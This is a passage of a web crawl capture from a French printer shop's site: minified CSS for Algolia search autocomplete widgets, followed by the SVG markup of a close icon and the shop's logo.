rgba(228,228,228,.6);cursor:pointer;-webkit-transition:0.2s;transition:0.2s;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.aa-suggestion:hover,.aa-suggestion.aa-cursor{background-color:rgba(241,241,241,.35)}.aa-suggestion>span:first-child{color:#333}.aa-suggestion>span:last-child{text-transform:uppercase;color:#a9a9a9}.aa-suggestion>span:first-child em,.aa-suggestion>span:last-child em{font-weight:700;font-style:normal;background-color:rgba(58,150,207,.1);padding:2px 0 2px 2px}.xt-suggestion-with-image{padding-left:12px;display:flex!important}.xt-suggestion-image{flex:0 1 auto!important}.xt-suggestion-text{flex:0 1 auto!important;padding-left:12px}.xt-suggestion-subtext{display:inline-block;font-size:8px;padding-top:4px}.autocomplete-footer-advanced-search{display:block}.algolia-advanced-search-link{float:left;margin-left:12px;text-decoration:none;color:#333}.algolia-advanced-search-link:hover{text-decoration:none}.algolia-powered-by-link{float:right;margin-right:5px}.ps16-search_block_top{padding-top:50px}.ps16-form-control{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;background-color:#fff;border-radius:0;border:1px solid #d6d4d4;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:none;color:#9c9b9b;font-size:13px;line-height:1.42857;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;vertical-align:middle;width:100%}.ps16-search_block_top .ps16-search_query_top{display:inline-block;padding:13px 60px 13px 13px;height:45px;background:#fbfbfb;margin-right:1px}.ps16-search_block_top .aa-the-form button[type=submit].ps16-button-search,.ps16-search_block_top .aa-the-form a.ps16-button-search{background:#333;border-radius:0;border:none;color:#fff;cursor:pointer;display:inline-block;font-size:13px;font-weight:400;line-height:1.42857;margin-bottom:0;padding:10px 0 11px 0;position:absolute;right:0;text-align:center;top:0;user-select:none;vertical-align:middle;white-space:nowrap;width:50px;bottom:0}.ps16-search_block_top .ps16-button-search span{display:none}.ps16-search_block_top .ps16-button-search:before{content:"\f002";display:block;font-family:"FontAwesome";font-size:17px;width:100%;text-align:center}.facet{margin-bottom:1rem}.ais-Panel h5{margin:2rem 0 1rem;font-weight:700}.ais-RefinementList-count{font-size:1rem;padding-left:.25rem;font-weight:700;color:#aaa}.algolia-powered-by-link{float:right;margin-right:5px}.ais-SearchBox-form{display:flex;margin-bottom:2rem}.ais-SearchBox-submit{position:relative;right:20px;cursor:not-allowed}.hit{display:flex;margin-bottom:2rem}.hit-image{flex:0 1 auto!important;margin-right:2rem}.hit-image img{width:200px;border:solid 1px #eee;border-radius:.5rem}.hit-content{flex:0 1 auto!important;text-align:left;margin-bottom:2rem}.hit-content>.hit-name{margin:.5rem 0;border-bottom:1px solid #eee!important;padding-bottom:.5rem}.hit-content>.hit-description{margin-bottom:.5rem}.ais-SearchBox-input{min-width:inherit;width:92%;border:1px solid rgba(0,0,0,.25);padding:10px;color:#7a7a7a}.ps16-instantsearch div.checker{display:inline-block}.ais-SortBy-select{display:inline-block;color:#232323;background:#fff;padding:.625rem;cursor:pointer;border:1px solid rgba(0,0,0,.25);box-shadow:2px 2px 4px 0 rgba(0,0,0,.2)}.ais-Pagination{display:flex;justify-content:center}.ais-Pagination-list{justify-content:center}@media (min-width:767px){.sort-by-widget{position:relative;height:6rem}.sort-by{position:absolute;right:0}}#stats{margin-top:2rem;margin-bottom:2rem;text-align:center}.xtdir4alg_autocomplete #search-input{position:relative;display:flex;flex-direction:row-reverse}.xtdir4alg_autocomplete .autocomplete-search-results{position:absolute;display:block;z-index:99;right:0;padding:15px;margin:0;border-radius:5px;border-width:2px;box-shadow:0 0 0 2px rgba(0,0,0,.05);--bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity))}.xtdir4alg_autocomplete .hit-image img{width:100px}.xtdir4alg_autocomplete .autocomplete-footer-advanced-search{text-align:center}@media (min-width:768px){.xtdir4alg_autocomplete .autocomplete-search-results{width:75%}}

--- FILE ---
content_type: image/svg+xml
request_url: https://shop-printer.fr/themes/printerre-theme/assets/img/close-icon.svg
body_size: 115
content:
<svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21.6 21.6"><g id="Grupo_829" data-name="Grupo 829"><path id="Trazado_989" data-name="Trazado 989" d="M20.4.3,11,9.7,1.6.3.2,1.7l9.4,9.4L.2,20.5l1.4,1.4L11,12.5l9.4,9.4,1.4-1.4-9.4-9.4,9.4-9.4Z" transform="translate(-0.2 -0.3)" fill="#161723"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://shop-printer.fr/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg
body_size: 1913
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 858.9 120.2" style="enable-background:new 0 0 858.9 120.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FF0FAF;}
	.st1{fill:#352CAB;}
	.st2{enable-background:new    ;}
	.st3{fill:#1D2144;}
</style>
<g>
	<path id="Trazado_121_15_" class="st0" d="M9.6,63.4h53.9v52.1c-1.8,0-3.5,0-5.2-0.1C30.8,113.6,9.5,90.8,9.6,63.4L9.6,63.4z"/>
	<path id="Trazado_122_19_" class="st1" d="M51.8,97.6V63.4c7.3-0.1,13.1-6.1,13-13.4c-0.1-7.1-5.9-12.9-13-13H9.6V2.9h42.3
		c26.2,0,47.3,21.2,47.3,47.4C99.1,76.4,78,97.6,51.8,97.6L51.8,97.6z"/>
	<g class="st2">
		<path class="st3" d="M130.4,75.1l16.1-3.3c0.7,5.6,4.4,8.4,11,8.4c3.3,0,5.9-0.6,7.9-1.9c2-1.2,3-2.8,3-4.6c0-1.7-0.9-3.1-2.7-4.2
			s-4-1.7-6.7-2c-2.7-0.3-5.6-0.8-8.7-1.6c-3.1-0.7-6-1.6-8.7-2.6c-2.7-1-4.9-2.8-6.7-5.4c-1.8-2.5-2.7-5.7-2.7-9.5
			c0-5.6,2.4-10.2,7.2-13.9c4.8-3.7,10.8-5.6,18.1-5.6c7.2,0,13.2,1.6,17.9,4.8c4.7,3.2,7.5,7.5,8.4,13l-16,3.3
			c-0.8-5.6-4.2-8.4-10.3-8.4c-2.6,0-4.8,0.6-6.5,1.7c-1.7,1.1-2.6,2.5-2.6,4.3c0,1.8,0.9,3.3,2.7,4.3c1.8,1,4,1.7,6.7,2
			c2.7,0.3,5.6,0.9,8.7,1.6c3.1,0.8,6,1.7,8.7,2.7c2.7,1,4.9,2.8,6.7,5.4c1.8,2.6,2.7,5.8,2.7,9.7c0,5.5-2.6,10.1-7.9,13.8
			c-5.3,3.7-11.7,5.6-19.2,5.6c-7.6,0-13.7-1.6-18.6-4.8C134.1,84.9,131.2,80.5,130.4,75.1z"/>
		<path class="st3" d="M232.4,28.9c6.8,0,12.4,2.4,16.5,7.2c4.2,4.8,6.3,10.9,6.3,18.3v37.4h-16.1V57.2c0-4-1.3-7.2-3.8-9.8
			c-2.5-2.5-5.7-3.8-9.5-3.8c-4.3,0-7.8,1.3-10.5,3.8c-2.7,2.5-4.1,5.8-4.1,9.8v34.5h-16.1V3.4h16.1v42.5c1.6-5.3,4.3-9.4,8.1-12.4
			C223,30.5,227.4,28.9,232.4,28.9z"/>
		<path class="st3" d="M275.9,83.7c-6.3-6.1-9.4-13.7-9.4-22.8c0-9.1,3.1-16.7,9.4-22.8c6.3-6.1,14.1-9.2,23.5-9.2
			c9.4,0,17.2,3.1,23.5,9.2c6.3,6.1,9.4,13.7,9.4,22.8c0,9.1-3.1,16.7-9.4,22.8c-6.3,6.1-14.1,9.2-23.5,9.2
			C290,92.9,282.2,89.9,275.9,83.7z M283.2,60.9c0,4.9,1.6,9.1,4.7,12.4c3.1,3.3,7,5,11.6,5c4.6,0,8.5-1.6,11.6-5
			c3.1-3.3,4.7-7.4,4.7-12.4c0-4.9-1.6-9-4.7-12.3c-3.1-3.3-7-4.9-11.6-4.9c-4.6,0-8.5,1.7-11.6,5C284.7,52,283.2,56.1,283.2,60.9z"
			/>
		<path class="st3" d="M382.8,28.9c7.6,0,14,3.1,19,9.2c5,6.1,7.5,13.7,7.5,22.8c0,9.1-2.5,16.7-7.5,22.8c-5,6.1-11.3,9.2-19,9.2
			c-5.4,0-10.1-1.7-14-5.1c-3.9-3.4-6.8-8-8.7-13.8v41.5H344V30.1h16.1v17.7c1.8-5.8,4.7-10.4,8.7-13.8
			C372.7,30.6,377.4,28.9,382.8,28.9z M377,78.2c4.4,0,8.1-1.6,11.1-5c3-3.3,4.5-7.4,4.5-12.4c0-4.9-1.5-8.9-4.5-12.2
			c-3-3.3-6.7-5-11.1-5c-4.9,0-8.9,1.6-12.1,4.9c-3.2,3.3-4.8,7.4-4.8,12.3c0,4.9,1.6,9.1,4.8,12.4C368.1,76.6,372.1,78.2,377,78.2z
			"/>
		<path class="st3" d="M450.1,67.9h-31.5V53.6h31.5V67.9z"/>
		<path class="st3" d="M500.6,28.9c7.6,0,14,3.1,19,9.2c5,6.1,7.5,13.7,7.5,22.8c0,9.1-2.5,16.7-7.5,22.8c-5,6.1-11.3,9.2-19,9.2
			c-5.4,0-10.1-1.7-14-5.1c-3.9-3.4-6.8-8-8.7-13.8v41.5h-16.1V30.1H478v17.7c1.8-5.8,4.7-10.4,8.7-13.8
			C490.6,30.6,495.2,28.9,500.6,28.9z M494.8,78.2c4.4,0,8.1-1.6,11.1-5c3-3.3,4.5-7.4,4.5-12.4c0-4.9-1.5-8.9-4.5-12.2
			c-3-3.3-6.7-5-11.1-5c-4.9,0-8.9,1.6-12.1,4.9c-3.2,3.3-4.8,7.4-4.8,12.3c0,4.9,1.6,9.1,4.8,12.4
			C485.9,76.6,489.9,78.2,494.8,78.2z"/>
		<path class="st3" d="M555,30.1v16c2-7.5,5.1-12.5,9.3-14.9c4.2-2.5,8.8-2.9,13.8-1.3v15.3c-6.4-2.2-11.9-2.1-16.4,0.3
			c-4.5,2.4-6.7,6.3-6.7,11.8v34.5h-16.1V30.1H555z"/>
		<path class="st3" d="M586.3,13.1c0-2.7,1-5,2.9-6.9c1.9-1.9,4.2-2.8,6.9-2.8c2.6,0,4.9,0.9,6.8,2.8c1.9,1.9,2.9,4.2,2.9,6.9
			c0,2.6-1,4.9-2.9,6.8c-1.9,1.9-4.2,2.9-6.8,2.9c-2.7,0-5-1-6.9-2.9C587.3,18,586.3,15.7,586.3,13.1z M604.1,91.7H588V30.1h16.1
			V91.7z"/>
		<path class="st3" d="M655.6,28.9c6.8,0,12.4,2.4,16.5,7.2c4.2,4.8,6.3,10.9,6.3,18.3v37.4h-16.1V57.2c0-4-1.3-7.2-3.8-9.8
			c-2.5-2.5-5.7-3.8-9.6-3.8c-4.3,0-7.8,1.3-10.5,3.8c-2.7,2.5-4.1,5.8-4.1,9.8v34.5h-16.1V30.1h16.1v15.8c1.6-5.3,4.3-9.4,8.1-12.4
			C646.2,30.5,650.6,28.9,655.6,28.9z"/>
		<path class="st3" d="M696.6,44.3h-12.4V30.1h12.4V12l16.1-5v23.2h16v14.2h-16v24.5c0,5.8,2.9,8.7,8.7,8.7h7.3v14.2h-7.3
			c-8.4,0-14.7-2-18.7-5.9c-4.1-3.9-6.1-9.9-6.1-18V44.3z"/>
		<path class="st3" d="M767.9,28.9c10.3,0,18.6,3.7,24.9,11.2c6.2,7.4,8.5,16.3,6.9,26.6h-47.5c1.1,3.7,3.2,6.7,6.1,9
			c3,2.3,6.5,3.4,10.7,3.4c7,0,12.1-2.9,15.3-8.6l13.2,6c-2.8,5-6.7,9-11.8,12c-5.1,3-10.8,4.5-17.2,4.5c-9.4,0-17.2-3.1-23.5-9.2
			c-6.3-6.1-9.4-13.7-9.4-22.8c0-9.1,3.1-16.7,9.3-22.8C751.1,32,758.8,28.9,767.9,28.9z M767.9,42.8c-3.6,0-6.8,1.1-9.6,3.2
			c-2.8,2.1-4.8,4.9-5.9,8.4h31.2c-1.1-3.5-3.1-6.3-5.8-8.4C774.9,43.8,771.7,42.8,767.9,42.8z"/>
		<path class="st3" d="M828.1,30.1v16c2-7.5,5.1-12.5,9.3-14.9c4.2-2.5,8.8-2.9,13.8-1.3v15.3c-6.4-2.2-11.9-2.1-16.4,0.3
			c-4.5,2.4-6.7,6.3-6.7,11.8v34.5H812V30.1H828.1z"/>
	</g>
</g>
</svg>
